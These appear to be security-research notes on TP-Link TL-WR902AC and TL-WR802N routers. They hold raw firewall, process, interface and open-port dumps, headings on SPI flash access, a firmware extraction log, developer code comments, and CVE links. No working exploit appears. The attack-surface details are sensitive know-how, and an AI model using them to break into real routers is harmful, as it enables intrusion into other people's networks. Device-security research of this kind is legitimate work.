pkts bytes target prot opt in out source destination
0 0 ACCEPT all -- * br+ 0.0.0.0/0 0.0.0.0/0 ctstate RELATED,ESTABLISHED
0 0 CTL all -- * * 0.0.0.0/0 0.0.0.0/0
0 0 ACCEPT all -- br+ * 0.0.0.0/0 0.0.0.0/0 ctstate RELATED,ESTABLISHED
0 0 FORWARD_VS all -- !br+ * 0.0.0.0/0 0.0.0.0/0
0 0 FORWARD_PT all -- * * 0.0.0.0/0 0.0.0.0/0
0 0 FORWARD_UPNP all -- !br+ * 0.0.0.0/0 0.0.0.0/0
0 0 FORWARD_UPNP_SECCONN all -- !br+ * 0.0.0.0/0 0.0.0.0/0
0 0 FORWARD_DMZ all -- !br+ * 0.0.0.0/0 0.0.0.0/0
0 0 FORWARD_VPN_PASSTHROUGH all -- * * 0.0.0.0/0 0.0.0.0/0
0 0 ACCEPT all -- br+ * 0.0.0.0/0 0.0.0.0/0
0 0 ACCEPT all -- * * 0.0.0.0/0 224.0.0.0/4
Chain OUTPUT (policy ACCEPT 1954 packets, 3746K bytes)
pkts bytes target prot opt in out source destination
1981 3755K OUTPUT_MARK_LOCAL all -- * * 0.0.0.0/0 0.0.0.0/0
Chain BRIDGE_ISOLATION (0 references)
pkts bytes target prot opt in out source destination
Chain CTL (1 references)
pkts bytes target prot opt in out source destination
Chain FIREWALL (0 references)
pkts bytes target prot opt in out source destination
Chain FIREWALL_DDOS (0 references)
pkts bytes target prot opt in out source destination
Chain FORWARD_DMZ (1 references)
pkts bytes target prot opt in out source destination
Chain FORWARD_PT (1 references)
pkts bytes target prot opt in out source destination
Chain FORWARD_UPNP (1 references)
pkts bytes target prot opt in out source destination
Chain FORWARD_UPNP_SECCONN (1 references)
pkts bytes target prot opt in out source destination
Chain FORWARD_VPN_PASSTHROUGH (1 references)
pkts bytes target prot opt in out source destination
Chain FORWARD_VS (1 references)
pkts bytes target prot opt in out source destination
Chain FWD_MARK_LAN (0 references)
pkts bytes target prot opt in out source destination
Chain FWD_MARK_WAN (0 references)
pkts bytes target prot opt in out source destination
Chain FWRULE (0 references)
pkts bytes target prot opt in out source destination
Chain OUTPUT_MARK_LOCAL (1 references)
pkts bytes target prot opt in out source destination
Chain PARENTCTL (0 references)
pkts bytes target prot opt in out source destination
Chain PCDROP (0 references)
pkts bytes target prot opt in out source destination
Chain PCRULE (0 references)
pkts bytes target prot opt in out source destination
PID USER VSZ STAT COMMAND
1 admin 1068 S init
2 admin 0 SW [kthreadd]
3 admin 0 SW [ksoftirqd/0]
4 admin 0 SW [kworker/0:0]
5 admin 0 SW [kworker/u:0]
6 admin 0 SW< [khelper]
7 admin 0 SW [kworker/u:1]
44 admin 0 SW [sync_supers]
46 admin 0 SW [bdi-default]
48 admin 0 SW< [kblockd]
79 admin 0 SW [kswapd0]
81 admin 0 SW< [crypto]
642 admin 0 SW [mtdblock0]
647 admin 0 SW [mtdblock1]
652 admin 0 SW [mtdblock2]
657 admin 0 SW [mtdblock3]
662 admin 0 SW [mtdblock4]
667 admin 0 SW [mtdblock5]
672 admin 0 SW [mtdblock6]
690 admin 0 SW [kworker/0:1]
731 admin 0 SW [khubd]
777 admin 3132 S cos
778 admin 1068 S /bin/sh
867 admin 2300 S igmpd
870 admin 2320 S mldProxy
871 admin 3132 S cos
872 admin 3132 S cos
873 admin 3132 S cos
876 admin 2264 S ntpc
880 admin 2272 S dyndns /var/tmp/dconf/dyndns.conf
883 admin 2272 S noipdns /var/tmp/dconf/noipdns.conf
886 admin 2272 S cmxdns /var/tmp/dconf/cmxdns.conf
982 admin 0 SW [RtmpCmdQTask]
983 admin 0 SW [RtmpWscTask]
984 admin 0 SW [RtmpMlmeTask]
997 admin 1244 S wlNetlinkTool
1000 admin 1244 S wlNetlinkTool
1001 admin 1244 S wlNetlinkTool
1003 admin 1080 S wscd -i ra0 -m 1 -w /var/tmp/wsc_upnp/
1042 admin 0 SW [RtmpCmdQTask]
1043 admin 0 SW [RtmpWscTask]
1058 admin 1080 S wscd_5G -i rai0 -m 1 -w /var/tmp/wsc_upnp_5G/
1062 admin 2840 S httpd
1065 admin 1764 S upnpd -L br0 -W eth0.2 -en 1 -P eth0.2 -nat 0 -port
1077 admin 2260 S dnsProxy
1080 admin 1068 S dhcpd /var/tmp/dconf/udhcpd.conf
1097 admin 1156 S dhcp6s -c /var/tmp/dconf/dhcp6s_br0.conf -P /var/run
1100 admin 2880 S tmpd
1104 admin 1764 S upnpd -L br0 -W eth0.2 -en 1 -P eth0.2 -nat 0 -port
1105 admin 1764 S upnpd -L br0 -W eth0.2 -en 1 -P eth0.2 -nat 0 -port
1106 admin 1764 S upnpd -L br0 -W eth0.2 -en 1 -P eth0.2 -nat 0 -port
1107 admin 1764 S upnpd -L br0 -W eth0.2 -en 1 -P eth0.2 -nat 0 -port
1108 admin 1764 S upnpd -L br0 -W eth0.2 -en 1 -P eth0.2 -nat 0 -port
1109 admin 1764 S upnpd -L br0 -W eth0.2 -en 1 -P eth0.2 -nat 0 -port
1110 admin 1764 S upnpd -L br0 -W eth0.2 -en 1 -P eth0.2 -nat 0 -port
1111 admin 2740 S tdpd
1115 admin 992 R dhcpc
1124 admin 1036 S zebra -d -f /var/tmp/dconf/zebra.conf
1138 admin 2264 S diagTool
1187 admin 2464 S ushare
1193 admin 2464 S ushare
1195 admin 2464 S ushare
1196 admin 2464 S ushare
1197 admin 2464 S ushare
1198 admin 2464 S ushare
1199 admin 2464 S ushare
1202 admin 2464 S ushare
1215 admin 904 S vsftpd
1219 admin 3908 S smbd -D
1226 admin 3908 S smbd -D
1264 admin 2788 S tddp
1285 admin 1136 S dropbear -p 22 -r /var/tmp/dropbear/dropbear_rsa_hos
1292 admin 1060 R ps
eth0 Link encap:Ethernet HWaddr 98:DA:C4:6E:00:FC
eth0.3 Link encap:Ethernet HWaddr 98:DA:C4:6E:00:FC
eth0.4 Link encap:Ethernet HWaddr 98:DA:C4:6E:00:FC
eth0.5 Link encap:Ethernet HWaddr 98:DA:C4:6E:00:FC
eth0.6 Link encap:Ethernet HWaddr 98:DA:C4:6E:00:FC
ra0 Link encap:Ethernet HWaddr 98:DA:C4:6E:00:FC
br0 Link encap:Ethernet HWaddr 98:DA:C4:6E:00:FC
LAN inet addr:192.168.1.1 Bcast:192.168.1.255 Mask:255.255.255.0
eth0.2 Link encap:Ethernet HWaddr 98:DA:C4:6E:00:FD
WAN inet addr:192.168.0.101 Bcast:192.168.0.255 Mask:255.255.255.0
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
rai0 Link encap:Ethernet HWaddr 98:DA:C4:6E:00:FB
lo no wireless extensions.
ifb0 no wireless extensions.
ifb1 no wireless extensions.
sit0 no wireless extensions.
ip6tnl0 no wireless extensions.
eth0 no wireless extensions.
br0 no wireless extensions.
eth0.3 no wireless extensions.
eth0.4 no wireless extensions.
eth0.5 no wireless extensions.
eth0.6 no wireless extensions.
eth0.2 no wireless extensions.
ra0 RTWIFI SoftAP ESSID:"TP-Link_00FC"
Mode:Managed Channel=3 Access Point: 98:DA:C4:6E:00:FC
Bit Rate=300 Mb/s
ra1 RTWIFI SoftAP ESSID:"TP-Link_Guest_00FC"
Mode:Managed Channel=3 Access Point: 9A:DA:C4:7E:00:FC
Bit Rate=300 Mb/s
apcli0 RTWIFI SoftAP ESSID:""
Mode:Managed Channel=3 Access Point: Not-Associated
Bit Rate:300 Mb/s
rai0 RTWIFI SoftAP ESSID:"TP-Link_00FC_5G"
Mode:Managed Channel=36 Access Point: 98:DA:C4:6E:00:FB
Bit Rate=433.5 Mb/s
rai1 RTWIFI SoftAP ESSID:"TP-Link_Guest_00FC_5G"
Mode:Managed Channel=36 Access Point: 9A:DA:C4:6C:00:FB
Bit Rate=433.5 Mb/s
apclii0 RTWIFI SoftAP ESSID:""
Mode:Managed Channel=36 Access Point: Not-Associated
Bit Rate:150 Mb/s
cat /proc/net/tcp
sl local_address rem_address st tx_queue rx_queue tr tm->when retrnsmt uid timeout inode
0: 0100007F:4E22 00000000:0000 0A 00000000:00000000 00:00000000 00000000 0 0 604 1 830ec040 300 0 0 2 -1
1: 0101A8C0:008B 00000000:0000 0A 00000000:00000000 00:00000000 00000000 0 0 1057 1 830ed580 300 0 0 2 -1
2: 00000000:076C 00000000:0000 0A 00000000:00000000 00:00000000 00000000 0 0 618 1 830ec480 300 0 0 2 -1
3: 00000000:0050 00000000:0000 0A 00000000:00000000 00:00000000 00000000 0 0 548 1 830ed9c0 300 0 0 2 -1
4: 00000000:0015 00000000:0000 0A 00000000:00000000 00:00000000 00000000 0 0 1029 1 830ecd00 300 0 0 2 -1
5: 00000000:0016 00000000:0000 0A 00000000:00000000 00:00000000 00000000 0 0 1090 1 80c279e0 300 0 0 2 -1
6: 00000000:9FFB 00000000:0000 0A 00000000:00000000 00:00000000 00000000 0 0 994 1 830ec8c0 300 0 0 2 -1
7: 0101A8C0:01BD 00000000:0000 0A 00000000:00000000 00:00000000 00000000 0 0 1056 1 830ed140 300 0 0 2 -1
8: 0101A8C0:0050 6401A8C0:D633 06 00000000:00000000 03:000001C8 00000000 0 0 0 3 832f6840<
/* Resolved
sl local_address rem_address
0: 127.0.0.1 :20002
1: 192.168.1.1 :139
2: 0.0.0.0 :190
3: 0.0.0.0 :80
4: 0.0.0.0 :21
5: 0.0.0.0 :22
6: 0.0.0.0 :40955
7: 192.168.1.1 :445
// Client connection
8: 192.168.1.1 :80 192.168.1.100:54445*/
Exploit Memory Chips
In-Circuit
SPI Flash
Firmware
Download
Current Version
TL-WR902AC
| CC | Hardware Version |
|---|---|
| US | V1, V3 |
| EU | V1, V3 |
| JP | V1, V3 |
TL-WR802N
| CC | Hardware Version |
|---|---|
| US | V1, V2, V4 |
| DE | V1, V2, V3, V4 |
| AT | V1, V2 |
| JP | V1, V2, V3, V4 |
Known Versions
TL-WR902AC
| CC | HW | Firmware Version |
|---|---|---|
| EU | V1 | 170628, 160905 |
| US | V1 | 160905 |
| EU | V3 | 191018, 170828, 170717 |
| US | V3 | 191209, 171229, 170826 |
Third-Party-Firmware
The original firmware of some TP-Link products can be replaced with third-party firmware such as DD-WRT. TP-Link is not obligated to provide support or warranty for such modified devices, nor is it responsible for their stability or performance. TP-Link will not replace any damage caused by third-party firmware.
Extraction
$ ./firmware-mod-kit/extract-firmware.sh ./Firmware/V3/TL-WR902AC(EU)_V3_191018/TL-WR902ACv3_EU_0.9.1_0.3_up_boot[191018-rel34369].bin Firmware Mod Kit (extract) 0.99, (c)2011-2013 Craig Heffner, Jeremy Collake Scanning firmware... Scan Time: 2020-06-20 03:58:35 Target File: ./Firmware/V3/TL-WR902AC(EU)_V3_191018/TL-WR902ACv3_EU_0.9.1_0.3_up_boot[191018-rel34369].bin MD5 Checksum: 4e87ca6fb7717bb509e843fbac2d060e Signatures: 344 DECIMAL HEXADECIMAL DESCRIPTION -------------------------------------------------------------------------------- 82384 0x141D0 U-Boot version string, "U-Boot 1.1.3 (Oct 18 2019 - 09:12:58)" 132096 0x20400 LZMA compressed data, properties: 0x5D, dictionary size: 8388608 bytes, uncompressed size: 3634292 bytes 1442304 0x160200 Squashfs filesystem, little endian, version 4.0, compression:xz, size: 6375860 bytes, 759 inodes, blocksize: 131072 bytes, created: 2019-10-18 01:32:50 Extracting 1442304 bytes of header image at offset 0 Extracting squashfs file system at offset 1442304 Extracting squashfs files... Firmware extraction successful!
GPL Code
TL-WR902AC
| CC | Hardware Version |
|---|---|
| US | V1, V3 |
| EU |
/* Find it out, where you are? ^_^, update config first */
/* Bug ^_^ be careful */
/* Do not care about the others now */
default:
DEBUG("we don't care it,^_^!");
break;
}
/*
* brief: just rebuild all ,so what about big big disk? just pray ^_^
* maybe use sqlite... in the future.
*/
/* Do it again and again are you tired ^_^? */
/* For passing test, and let the customer be happy, we ... ^_^, it is not so bad */
References
TP-Link
| Description | Link |
|---|---|
| TP-Link | https://www.tp-link.com/at/ (accessed 20 June 2020) https://www.tp-link.com/us/ (accessed 20 June 2020) |
| Awards | https://www.tp-link.com/at/press/award/ (accessed 20 June 2020) |
TP-Link TL-WR902AC: AC750 Wifi - Travel Router
| Description | Link |
|---|---|
| Product | https://www.tp-link.com/at/home-networking/wifi-router/tl-wr902ac/ (accessed 20 June 2020) https://www.tp-link.com/us/home-networking/wifi-router/tl-wr902ac/ (accessed 19 June 2020) |
| Support | https://www.tp-link.com/at/support/download/tl-wr902ac/ (accessed 20 June 2020) https://www.tp-link.com/us/support/download/tl-wr902ac/ (accessed 20 June 2020) |
| Datasheet | https://static.tp-link.com/TL-WR902AC.pdf (accessed 19 June 2020) |
TP-Link TL-WR802N: 300Mbps Wireless N - Nano Router
| Description | Link |
|---|---|
| Product | https://www.tp-link.com/at/home-networking/wifi-router/tl-wr802n/ (accessed 24 June 2020) https://www.tp-link.com/us/home-networking/wifi-router/tl-wr802n/ (accessed 24 June 2020) |
| Support | https://www.tp-link.com/at/support/download/tl-wr802n/ (accessed 24 June 2020) https://www.tp-link.com/us/support/download/tl-wr802n/ (accessed 24 June 2020) |
| Datasheet | https://static.tp-link.com/2018/201810/20181022/TL-WR802N(EU&US)%204.0-datasheet.pdf (accessed 24 June 2020) |
Other
| Description | Link |
|---|---|
| Dropbear Configuration | https://openwrt.org/docs/guide-user/base-system/dropbear (accessed 28 June 2020) |
Vulnerability Reports
| Description | Link |
|---|---|
| TL-WR840N (1) | https://www.cvedetails.com/cve/CVE-2019-15060/ |
| Busybox 1.19.2 (5) | https://www.cvedetails.com (accessed 1 July 2020) |
| Linux 2.6.36 (233) | https://www.cvedetails.com (accessed 1 July 2020) |
| TP-Link (123) | https://www.cvedetails.com (accessed 1 July 2020) |